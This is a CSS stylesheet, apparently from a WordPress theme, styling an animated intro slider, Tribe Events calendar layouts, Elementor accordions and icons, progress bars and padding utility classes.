.page_slider.intro_slider .pullUpSlider{
	animation-name: pullUpSlider;
	-webkit-animation-name: pullUpSlider;
	animation-duration: 1.1s;
	-webkit-animation-duration: 1.1s;
	animation-timing-function: ease-out;
	-webkit-animation-timing-function: ease-out;
	transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	-webkit-transform-origin: 50% 100%;
}

@keyframes pullUpSlider {
	0%{
		-webkit-transform: scaleY(0.1);
		        transform: scaleY(0.1);
		opacity: 0;
	}

	40%{
		-webkit-transform: scaleY(1.02);
		        transform: scaleY(1.02);
	}

	60%{
		-webkit-transform: scaleY(0.98);
		        transform: scaleY(0.98);
	}

	80%{
		-webkit-transform: scaleY(1.01);
		        transform: scaleY(1.01);
	}

	100%{
		-webkit-transform: scaleY(0.98);
		        transform: scaleY(0.98);
	}

	80%{
		-webkit-transform: scaleY(1.01);
		        transform: scaleY(1.01);
	}

	100%{
		-webkit-transform: scaleY(1);
		        transform: scaleY(1);
		opacity: 1;
	}
}

@-webkit-keyframes pullUpSlider {
	0%{
		-webkit-transform: scaleY(0.1);
		opacity: 0;
	}

	40%{
		-webkit-transform: scaleY(1.02);
	}

	60%{
		-webkit-transform: scaleY(0.98);
	}

	80%{
		-webkit-transform: scaleY(1.01);
	}

	100%{
		-webkit-transform: scaleY(0.98);
	}

	80%{
		-webkit-transform: scaleY(1.01);
	}

	100%{
		-webkit-transform: scaleY(1);
		opacity: 1;
	}
}

.page_slider.intro_slider .flexslider .slides > li{
	position: relative;
}

.page_slider.intro_slider li.overlay-dark{
	position: relative;
}

.page_slider.intro_slider li.overlay-dark::before{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: var(--colorDarkGrey);
	opacity: .7;
	z-index: 2;
}

.page_slider.intro_slider li .layer-img{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	max-width: 430px;
	max-height: 430px;
	min-height: 0;
	min-width: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	z-index: 3;
}

.page_slider.intro_slider li .slide_description{
	z-index: 5;
}

.page_slider.intro_slider li .slide-pre-heading{
	line-height: 1;
	display: inline-block;
}

.page_slider.intro_slider li .slide-heading{
	line-height: 1;
	position: relative;
}

.page_slider.intro_slider li .slide-description{
	line-height: 1;
}

.page_slider.intro_slider li .slider-buttons-wrap{
	display: flex;
	flex-wrap: wrap;
	gap: 30px;
	justify-content: center;
}

@media (max-width: 767px) {
	.page_slider.intro_slider li .slider-buttons-wrap{
		gap: 10px;
	}
}

.page_slider.intro_slider li .slider-buttons-wrap .theme_button + .theme_button{
	margin-left: 0;
}

.page_slider.intro_slider li .slider-content.text-right .slide-heading::before{
	left: auto;
	right: 0;
}

.page_slider.intro_slider li .slider-content.text-center .slide-heading::before{
	left: calc(50% - 20px);
}

.page_slider.intro_slider > img{
	width: 100%;
}

.page_slider.intro_slider.i{
	color: var(--colorLight);
}

.page_slider.intro_slider .slides > li{
	position: relative;
	overflow: hidden;
	min-height: 600px;
}

.page_slider.intro_slider .slides > li img:not(.layer-img){
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	min-height: 600px;
	max-height: 600px;
}

@media (min-width: 768px) {
	.page_slider.intro_slider .slides > li{
		min-height: 100vh;
		max-height: 100vh;
	}

	.page_slider.intro_slider .slides > li img:not(.layer-img){
		min-height: 100vh;
		max-height: 100vh;
	}
}

@media (min-width: 1200px) {
	.page_slider.intro_slider .slides > li{
		min-height: 1000px;
		max-height: 1000px;
	}

	.page_slider.intro_slider .slides > li img:not(.layer-img){
		min-height: 1000px;
		max-height: 1000px;
	}
}

@media (min-width: 768px) {
	.page_slider.intro_slider .slides.polygon{
		-webkit-clip-path: polygon(0% 0%, 0% 94.2%, 50% 100%, 100% 94.2%, 100% 0%);
		        clip-path: polygon(0% 0%, 0% 94.2%, 50% 100%, 100% 94.2%, 100% 0%);
	}
}

.page_slider.intro_slider .flexslider{
	overflow: hidden;
}

.page_slider.intro_slider .flexslider .flex-control-nav{
	display: none;
}

.page_slider.intro_slider .flexslider .flex-direction-nav .flex-prev{
	left: 0;
}

@media (min-width: 1200px) {
	.page_slider.intro_slider .flexslider .flex-direction-nav .flex-prev{
		left: 60px;
	}
}

@media (min-width: 1600px) {
	.page_slider.intro_slider .flexslider .flex-direction-nav .flex-prev{
		left: 80px;
	}
}

.page_slider.intro_slider .flexslider .flex-direction-nav .flex-next{
	right: 0;
}

@media (min-width: 1200px) {
	.page_slider.intro_slider .flexslider .flex-direction-nav .flex-next{
		right: 60px;
	}
}

@media (min-width: 1600px) {
	.page_slider.intro_slider .flexslider .flex-direction-nav .flex-next{
		right: 80px;
	}
}

.page_slider.intro_slider .flexslider .flex-direction-nav a{
	opacity: 1;
	background-color: rgba(255, 255, 255, .1);
	box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .1);
	cursor: pointer;
	display: block;
	font-size: 0;
	width: 80px;
	height: 80px;
	margin: -40px 0 0;
	border-radius: 0 50% 50% 0;
	overflow: hidden;
	position: absolute;
	text-align: center;
	text-decoration: none;
	top: 50%;
	z-index: 10;
	transition: all .3s ease-in-out 0s;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a.flex-disabled{
	opacity: 0;
	visibility: hidden;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a::before{
	color: var(--colorLight);
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	transition: all .3s ease-in-out 0s;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a.flex-prev{
	left: -40px;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a.flex-prev::before{
	left: auto;
	right: 14px;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a.flex-next{
	border-radius: 50% 0 0 50%;
	right: -40px;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a.flex-next::before{
	right: auto;
	left: 14px;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a:hover.flex-prev{
	background-color: var(--colorMain);
	left: 0;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a:hover.flex-prev::before{
	right: 50%;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a:hover.flex-next{
	background-color: var(--colorMain);
	right: 0;
}

.page_slider.intro_slider .flexslider .flex-direction-nav a:hover.flex-next::before{
	left: 50%;
}

.page_slider.intro_slider .flexslider:before,
.page_slider.intro_slider .flexslider:after{
	content: "";
	display: block;
	clear: both;
}

.page_slider.intro_slider .flexslider .intro-layer img{
	width: auto;
	display: inline-block;
}

.page_slider.intro_slider .flexslider .container,
.page_slider.intro_slider img + .container{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}

.page_slider.intro_slider [class*=col-]{
	position: static;
	min-height: 0;
}

.page_slider.intro_slider .slide_description_wrapper{
	max-width: 100%;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	padding: 30px 15px;
	z-index: 5;
	display: flex;
	align-items: center;
}

.page_slider.intro_slider .slide_description_wrapper:before,
.page_slider.intro_slider .slide_description{
	display: inline-block;
	vertical-align: middle;
}

.page_slider.intro_slider .slide_description_wrapper:before{
	content: "";
	display: inline-block;
	width: 0;
	height: 100%;
}

.page_slider.intro_slider .text-center .slide_description{
	margin: 0 auto;
}

.page_slider.intro_slider .text-right .slide_description{
	margin-left: auto;
}

.scroll-icon{
	visibility: visible !important;
	width: 190px;
	position: absolute;
	bottom: 40px;
	left: 50%;
	font-size: 15px;
	text-transform: uppercase;
	text-align: center;
	z-index: 10;
	-webkit-animation: intro-scroll .5s linear, floating 1.5s infinite;
	        animation: intro-scroll .5s linear, floating 1.5s infinite;
}

.scroll-icon .intro-scroll{
	animation-name: intro-scroll;
	-webkit-animation-name: intro-scroll;
	animation-duration: .5s;
	-webkit-animation-duration: .5s;
	animation-iteration-count: linear;
	-webkit-animation-iteration-count: linear;
}

@-webkit-keyframes intro-scroll {
	0%{
		bottom: 12%;
		opacity: 0;
	}

	100%{
		bottom: 9%;
		opacity: 1;
	}
}

@keyframes intro-scroll {
	0%{
		bottom: 12%;
		opacity: 0;
	}

	100%{
		bottom: 9%;
		opacity: 1;
	}
}

.scroll-icon .floating{
	animation-name: floating;
	-webkit-animation-name: floating;
	animation-duration: 1.5s;
	-webkit-animation-duration: 1.5s;
	animation-iteration-count: infinite;
	-webkit-animation-iteration-count: infinite;
}

@keyframes floating {
	0%{
		-webkit-transform: translate(-50%, 0%);
		        transform: translate(-50%, 0%);
	}

	50%{
		-webkit-transform: translate(-50%, 8%);
		        transform: translate(-50%, 8%);
	}

	100%{
		-webkit-transform: translate(-50%, 0%);
		        transform: translate(-50%, 0%);
	}
}

@-webkit-keyframes floating {
	0%{
		-webkit-transform: translate(-50%, 0%);
		        transform: translate(-50%, 0%);
	}

	50%{
		-webkit-transform: translate(-50%, 8%);
		        transform: translate(-50%, 8%);
	}

	100%{
		-webkit-transform: translate(-50%, 0%);
		        transform: translate(-50%, 0%);
	}
}

.scroll-icon .icon-mouse{
	display: block;
	margin: 0 auto;
}

.scroll-icon .icon-mouse.svg-icon svg{
	fill: var(--colorLight);
	min-width: 60px;
	min-height: 60px;
}

.scroll-icon a{
	color: var(--colorLight);
}

.scroll-icon a:hover{
	opacity: .7;
}

@media (max-width: 991px) {
	.scroll-icon{
		display: none;
	}
}

.slide-mask-wrap{
	background-position: center;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.slide-mask-wrap img{
	visibility: hidden;
	display: none;
}

.image-dependant .slide-mask-wrap img{
	display: block;
}

.slide-mask-wrap svg{
	position: absolute;
	left: 50%;
	top: 0;
	width: 50%;
	height: 100%;
}

.slide-mask-wrap svg .mask{
	fill: var(--colorMain);
}

.slide-mask-wrap svg .mask-text{
	font-family: "Anton",sans-serif;
	text-transform: uppercase;
	font-size: 50px;
}

.image-dependant .slide-mask-wrap:first-child{
	position: relative;
	min-height: 100%;
}

@media (min-width: 500px) {
	.intro_slider svg .mask-text{
		font-size: 80px;
	}

	.intro_slider h2{
		font-size: 40px;
	}
}

@media (min-width: 768px) {
	.intro_slider svg .mask-text{
		font-size: 110px;
	}

	.intro_slider h2{
		font-size: 60px;
	}
}

@media (min-width: 1200px) {
	.intro_slider h2{
		font-size: 80px;
	}

	.intro_slider svg .mask-text{
		font-size: 200px;
	}

	.intro_slider.all-scr-cover:not(.image-dependant) .slide_description_wrapper{
		padding: 15% 0;
	}

	.intro_slider .flex-control-nav{
		bottom: 38%;
	}
}

@media (min-width: 1600px) {
	.intro_slider.all-scr-cover:not(.image-dependant) .slide_description_wrapper{
		padding: 19% 0;
	}

	.intro_slider h2{
		font-size: 100px;
	}

	.intro_slider svg .mask-text{
		font-size: 270px;
	}
}

.slide-video{
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	z-index: 1;
	-o-object-fit: cover;
	   object-fit: cover;
	opacity: 1;
}

.tribe-events-view{
	background-color: rgba(0, 0, 0, 0) !important;
}

.post-type-archive-tribe_events article{
	overflow: visible;
}

.post-type-archive-tribe_events article .entry-content{
	margin-top: 0;
}

.tribe-events-content h2,
.tribe-events-content h3,
.tribe-events-content h4,
.tribe-events-content h5,
.tribe-events-content h6{
	font-weight: 500;
	color: var(--tec-color-text-events-title);
	line-height: 1;
}

.tribe-events-content ol,
.tribe-events-content p,
.tribe-events-content ul{
	font-size: var(--tec-font-size-3);
	line-height: 30px;
	color: var(--colorFont);
}

.no-sidebar .tribe-common--breakpoint-medium.tribe-events .content-narrow.tribe-events-calendar-list__event-row,
.no-sidebar .tribe-common--breakpoint-medium.tribe-events .content-narrow.tribe-events-header{
	margin-left: 8.773%;
	margin-right: 8.773%;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-g-row--gutters > .tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col{
	padding: 0;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row{
	margin-bottom: 60px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row:last-child{
	margin-bottom: 0;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-l-container{
	padding: 0;
	min-height: 0;
}

.tribe-events .tribe-events-l-container{
	min-height: auto;
	padding: 0;
}

.tribe-events .tribe-common-g-row--gutters{
	margin: 0;
}

.tribe-events .tribe-common-g-row--gutters > .tribe-common-g-col{
	padding: 0;
}

.tribe-events .tribe-events-calendar-list__event-row:first-child{
	margin-top: 0;
}

.tribe-events .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details{
	background-color: var(--tec-color-background-events);
}

.tribe-events .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag{
	display: none;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event{
	flex-direction: row;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info{
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-list__event-datetime,
.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-latest-past__event-venue-title{
	margin-right: 20px;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-list__event-datetime:before,
.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-latest-past__event-venue-title:before{
	font-family: "FontAwesome";
	font-size: var(--tec-font-size-2);
	margin-right: 2px;
	font-weight: 500;
	color: var(--tec-color-accent-primary);
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-list__event-datetime:before{
	content: "";
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .event-info .tribe-events-calendar-latest-past__event-venue-title:before{
	content: "";
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-featured-image-link{
	height: 100%;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-featured-image-link .tribe-events-calendar-list__event-featured-image{
	-o-object-fit: cover;
	   object-fit: cover;
	height: 100%;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-datetime-wrapper,
.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-venue,
.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-c-small-cta__price{
	font-style: normal;
	margin: 0;
	font-size: var(--tec-font-size-1);
	text-transform: uppercase;
	letter-spacing: .2em;
	font-weight: 600;
	line-height: 30px;
	color: var(--tec-color-text-event-date);
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-title{
	margin-top: 12px;
	margin-bottom: 5px;
	font-size: var(--tec-font-size-7);
	font-weight: 500;
	line-height: 1.1;
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-title-link{
	color: var(--tec-color-text-events-title);
}

.tribe-events .tribe-events-calendar-list__event-row article.tribe-events-calendar-list__event .tribe-events-calendar-list__event-title-link:hover{
	color: var(--tec-color-link-primary);
}

.tribe-common article .tribe-common-g-col:first-child{
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.tribe-common article .tribe-common-g-col:first-child{
		width: 33.33333333%;
		margin-bottom: 0;
	}
}

.tribe-common article .tribe-common-g-col:last-child{
	padding: 30px 20px;
}

@media (min-width: 768px) {
	.tribe-common article .tribe-common-g-col:last-child{
		width: 66.66666667%;
	}
}

@media (min-width: 768px) {
	.tribe-common article .tribe-common-g-col:last-child{
		padding: 35px;
	}
}

.tribe-common article .tribe-common-g-col .tribe-events-calendar-latest-past__event-description{
	max-height: 90px;
	overflow: hidden;
	font-size: var(--tec-font-size-3);
	color: var(--colorFont);
	line-height: 30px;
	margin-top: 0;
}

.single-tribe_events #main .container{
	padding-bottom: 0 !important;
}

.tribe-events-single > .tribe_events{
	margin-bottom: 130px;
}

@media (max-width: 1199px) {
	.tribe-events-single > .tribe_events{
		margin-bottom: 75px;
	}
}

.tribe-events-single > .tribe_events > *{
	padding: 0 15px;
	margin: 10px 0;
}

@media (min-width: 768px) {
	.tribe-events-single > .tribe_events .item-content{
		width: 66.66666667%;
	}
}

.tribe-events-single > .tribe_events .item-content .tribe-common{
	display: none;
}

.tribe-events-single > .tribe_events .tribe-events-event-image{
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.tribe-events-single > .tribe_events .tribe-events-event-image{
		width: 33.33333333%;
	}
}

.tribe-events-single .alignfull{
	margin-top: 0;
	margin-bottom: 0;
	margin-left: calc(-50vw + 50%);
	margin-right: calc(-50vw + 50%);
	left: 0;
	right: 0;
	max-width: 100vw;
	padding: 0;
}

.tribe-events-single .alignfull .tribe-events-event-meta.primary,
.tribe-events-single .alignfull .tribe-events-event-meta.secondary,
.tribe-events-single .alignfull .tribe-events-meta-group.tribe-events-meta-group-gmap{
	flex-basis: 100%;
	margin: 0;
	padding: 0;
}

.tribe-events-single .alignfull .tribe-events-venue-map > div,
.tribe-events-single .alignfull .tribe-events-venue-map > iframe{
	display: block;
}

.tribe-events-single .alignfull .tribe-events-venue-map{
	width: 100%;
	margin: 0;
	padding: 0;
}

.tribe-events-single .alignfull .tribe-events-venue-map > div,
.tribe-events-single .alignfull .tribe-events-venue-map > iframe{
	max-height: 600px;
	height: 600px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-header__top-bar{
	margin-bottom: 0;
	background-color: var(--tec-color-accent-primary);
}

.tribe-events .tribe-events-c-top-bar__nav-list-item{
	margin: 0;
	padding: 0;
}

.tribe-events .tribe-events-c-top-bar__nav-list-item a,
.tribe-events .tribe-events-c-top-bar__nav-list-item button{
	font-size: 14px;
	height: 80px;
	width: 80px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tribe-events .tribe-events-c-top-bar__nav-list-item a:hover .tribe-common-c-btn-icon__icon-svg path{
	fill: var(--colorLight);
	opacity: .8;
}

.tribe-common .tribe-common-c-btn-icon--caret-left:disabled .tribe-common-c-btn-icon__icon-svg path,
.tribe-common .tribe-common-c-btn-icon--caret-right:disabled .tribe-common-c-btn-icon__icon-svg path{
	fill: var(--colorLight);
	opacity: .5;
}

.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg,
.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg{
	width: 6px;
}

.tribe-common .tribe-common-c-btn-icon--caret-left .tribe-common-c-btn-icon__icon-svg path,
.tribe-common .tribe-common-c-btn-icon--caret-right .tribe-common-c-btn-icon__icon-svg path{
	fill: var(--colorLight);
}

.tribe-common.tribe-common--breakpoint-medium button.tribe-events-c-top-bar__datepicker-button{
	font-size: 30px;
	font-weight: 600;
	line-height: 1;
	color: var(--colorLight);
	text-transform: none;
	letter-spacing: 0;
	text-indent: 0;
}

.tribe-common .tribe-common-c-svgicon__svg-fill{
	fill: var(--colorLight);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker-button-icon-svg{
	width: 10px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__datepicker{
	display: flex;
	justify-content: center;
	align-items: center;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	left: 80px;
	background-color: rgba(0, 0, 0, 0);
	border: 2px solid var(--colorLight);
	color: var(--colorLight);
	font-size: 12px;
	font-weight: 500;
	line-height: 30px;
	letter-spacing: .2em;
	text-indent: .2em;
	text-transform: uppercase;
	padding: 13px 30px;
	border-radius: 50px;
	transition: all .4s linear 0s;
	z-index: 2;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small:hover,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small:hover{
	background-color: var(--colorLight);
	color: var(--tec-color-text-events-title);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title{
	text-align: center;
}

.tribe-events .tribe-events-calendar-month__header-column{
	padding: 24px 0;
	background-color: var(--tec-color-text-events-title);
	font-size: 12px;
	font-weight: 500;
	letter-spacing: .2em;
}

.tribe-common .tribe-common-c-loader__dot:not(:first-of-type){
	margin-left: 0;
}

.tribe-events .tribe-events-c-messages__message{
	border-radius: 0;
	background-color: var(--tec-color-background-events);
}

@media (max-width: 797px) {
	.tribe-events .tribe-events-calendar-month__header-column{
		margin-bottom: 14px;
	}
}

.tribe-events-widget{
	margin-bottom: 0 !important;
}

.tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title{
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 5px;
}

.tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a{
	color: var(--colorDarkGrey);
}

.tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a:hover{
	color: var(--colorMain);
}

.tribe-events-widget .tribe-events-widget-events-list .tribe-events-calendar-latest-past__event-description{
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
	color: var(--colorFont);
	overflow: hidden;
	display: -webkit-box;
	margin-top: 0;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	-webkit-box-orient: vertical;
}

.tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more{
	margin-top: 35px;
	font-size: 12px;
	font-weight: 600;
	line-height: 1em;
	letter-spacing: .2em;
}

.tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a{
	color: var(--colorDarkGrey);
}

.tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a:hover{
	color: var(--colorMain);
}

.i.elementor-widget-wp-widget-tribe-widget-events-list{
	background-color: rgba(0, 0, 0, 0);
}

.i .tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a,
.i.tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a{
	color: var(--colorLight);
}

.i .tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a:hover,
.i.tribe-events-widget .tribe-events-widget-events-list h6.tribe-events-widget-events-list__event-title a:hover{
	color: var(--colorMain);
}

.i .tribe-events-widget .tribe-events-widget-events-list .tribe-events-calendar-latest-past__event-description,
.i.tribe-events-widget .tribe-events-widget-events-list .tribe-events-calendar-latest-past__event-description{
	color: var(--colorDarkFont);
}

.i .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a,
.i.tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a{
	color: var(--colorLight);
}

.i .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a:hover,
.i.tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a:hover{
	color: var(--colorMain);
}

.elementor-widget-icon.elementor-view-stacked.elementor-shape-circle .elementor-icon{
	position: relative;
}

.elementor-widget-icon.elementor-view-stacked.elementor-shape-circle .elementor-icon::before{
	content: "";
	display: block;
	position: absolute;
	background-color: rgba(0, 0, 0, 0);
	width: calc(100% - 8px);
	height: calc(100% - 8px);
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	border: 4px solid var(--colorLight);
	border-radius: 50%;
}

.elementor-tab-content h6{
	font-size: 16px;
	margin-bottom: 10px;
}

.strong-min-width strong{
	display: inline-block;
	min-width: 110px;
	font-weight: 500;
}

.strong-min-width strong + a{
	display: inline-flex !important;
}

.elementor-accordion .elementor-tab-content{
	border-top: none !important;
}

.elementor-accordion .elementor-tab-title{
	position: relative;
	transition: all .3s ease;
}

.elementor-accordion .elementor-tab-title:after{
	content: "+";
	position: absolute;
	text-align: center;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	display: inline-block;
	width: 1em;
	height: 1em;
	font-size: 14px;
	font-weight: 600;
}

.elementor-accordion .elementor-tab-title.elementor-active::after{
	content: "-";
}

.elementor-accordion .elementor-accordion-item + .elementor-accordion-item{
	margin-top: -1px;
}

.elementor-tab-title .elementor-accordion-icon i:before{
	transition: all .3s ease;
}

@media (min-width: 1200px) {
	.add-border:before{
		content: "";
		border: 10px solid rgba(var(--colorDarkGreyRGB), 0.05);
		position: absolute;
		left: -30px;
		top: 30px;
		width: 100%;
		height: 100%;
		display: block;
	}

	.add-border-right:before{
		content: "";
		border: 10px solid rgba(var(--colorDarkGreyRGB), 0.05);
		position: absolute;
		right: -30px;
		top: 30px;
		width: 100%;
		height: 100%;
		display: block;
	}
}

.progress-bar.color1{
	background-color: var(--colorMain);
}

.progress-bar.color2{
	background-color: var(--colorMain2);
}

.progress-bar.color3{
	background-color: var(--colorMain3);
}

.progress-bar.color4{
	background-color: var(--colorMain4);
}

p + .progress{
	margin-top: -10px;
}

.progress-title + .progress{
	margin-top: 4px;
}

.progress{
	overflow: visible;
	height: 5px;
	margin-bottom: 24px;
	position: relative;
	border-radius: 0;
	box-shadow: none;
	border: none;
	background-color: var(--colorBorder);
}

.progress:last-child{
	margin-bottom: 0;
}

.progress-bar{
	float: left;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	background-color: var(--colorMain);
	color: inherit;
	box-shadow: none;
	height: 5px;
	transition: width .6s ease;
}

.progress-bar span{
	position: absolute;
	right: 0;
	top: -30px;
	font-size: 14px;
	letter-spacing: .2em;
	font-weight: bold;
	text-transform: uppercase;
	color: var(--colorDarkGrey);
}

.progress-title{
	margin-right: 50px;
	font-weight: bold;
	font-size: 12px;
	letter-spacing: .2em;
	text-transform: uppercase;
	color: var(--colorDarkGrey);
}

.progress-level{
	font-size: 14px;
	font-weight: 500;
	letter-spacing: .2em;
	float: right;
	position: relative;
}

.alert{
	border-radius: 0;
	border-width: 0 0 0 4px;
	padding: 30px;
	margin-bottom: 40px;
}

.p-05{
	padding: .5em;
}

.p-1{
	padding: 1em;
}

.p-2{
	padding: 2em;
}

.p-3{
	padding: 3em;
}

.p-big{
	padding: 2em 8%;
}

.pr-05{
	padding-right: .5em;
}

.pl-05{
	padding-right: .5em;
}

.pl-10{
	padding-left: 10px;
}

.pl-15{
	padding-left: 15px;
}

.pl-20{
	padding-left: 20px;
}

.pl-25{
	padding-left: 25px;
}

.pl-30{
	padding-left: 30px;
}

.pt-0{
	padding-top: 0;
}

@media (max-width: 1199px) {
	.pt-0{
		padding-top: calc(0em / 2);
	}
}

.pt-1{
	padding-top: 1em;
}

@media (max-width: 1199px) {
	.pt-1{
		padding-top: calc(1em / 2);
	}
}

.pt-2{
	padding-top: 2em;
}

@media (max-width: 1199px) {
	.pt-2{
		padding-top: calc(2em / 2);
	}
}

.pt-3{
	padding-top: 3em;
}

@media (max-width: 1199px) {
	.pt-3{
		padding-top: calc(3em / 2);
	}
}

.pt-4{
	padding-top: 4em;
}

@media (max-width: 1199px) {
	.pt-4{
		padding-top: calc(4em / 2);
	}
}

.pt-5{
	padding-top: 5em;
}

@media (max-width: 1199px) {
	.pt-5{
		padding-top: calc(5em / 2);
	}
}

.pt-6{
	padding-top: 6em;
}

@media (max-width: 1199px) {
	.pt-6{
		padding-top: calc(6em / 2);
	}
}

.pt-7{
	padding-top: 7em;
}

@media (max-width: 1199px) {
	.pt-7{
		padding-top: calc(7em / 2);
	}
}

.pt-8{
	padding-top: 8em;
}

@media (max-width: 1199px) {
	.pt-8{
		padding-top: calc(8em / 2);
	}
}

.pt-9{
	padding-top: 9em;
}

@media (max-width: 1199px) {
	.pt-9{
		padding-top: calc(9em / 2);
	}
}

.pt-10{
	padding-top: 10em;
}

@media (max-width: 1199px) {
	.pt-10{
		padding-top: calc(10em / 2);
	}
}

.pb-0{
	padding-bottom: 0;
}

@media (max-width: 1199px) {
	.pb-0{
		padding-bottom: calc(0em / 2);
	}
}

.pb-1{
	padding-bottom: 1em;
}

@media (max-width: 1199px) {
	.pb-1{
		padding-bottom: calc(1em / 2);
	}
}

.pb-2{
	padding-bottom: 2em;
}

@media (max-width: 1199px) {
	.pb-2{
		padding-bottom: calc(2em / 2);
	}
}

.pb-3{
	padding-bottom: 3em;
}

@media (max-width: 1199px) {
	.pb-3{
		padding-bottom: calc(3em / 2);
	}
}

.pb-4{
	padding-bottom: 4em;
}

@media (max-width: 1199px) {
	.pb-4{
		padding-bottom: calc(4em / 2);
	}
}

.pb-5{
	padding-bottom: 5em;
}

@media (max-width: 1199px) {
	.pb-5{
		padding-bottom: calc(5em / 2);
	}
}

.pb-6{
	padding-bottom: 6em;
}

@media (max-width: 1199px) {
	.pb-6{
		padding-bottom: calc(6em / 2);
	}
}

.pb-7{
	padding-bottom: 7em;
}

@media (max-width: 1199px) {
	.pb-7{
		padding-bottom: calc(7em / 2);
	}
}

.pb-8{
	padding-bottom: 8em;
}

@media (max-width: 1199px) {
	.pb-8{
		padding-bottom: calc(8em / 2);
	}
}

.pb-9{
	padding-bottom: 9em;
}

@media (max-width: 1199px) {
	.pb-9{
		padding-bottom: calc(9em / 2);
	}
}

.pb-10{
	padding-bottom: 10em;
}

@media (max-width: 1199px) {
	.pb-10{
		padding-bottom: calc(10em / 2);
	}
}

.pl-0{
	padding-left: 0;
}

